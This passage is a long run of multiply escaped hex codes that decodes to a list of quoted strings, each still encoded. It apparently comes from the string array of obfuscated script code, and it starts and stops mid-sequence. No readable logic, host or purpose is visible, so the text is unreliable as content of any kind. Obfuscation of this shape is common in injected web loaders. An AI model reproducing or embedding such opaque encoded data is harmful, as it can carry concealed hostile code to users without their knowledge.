x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5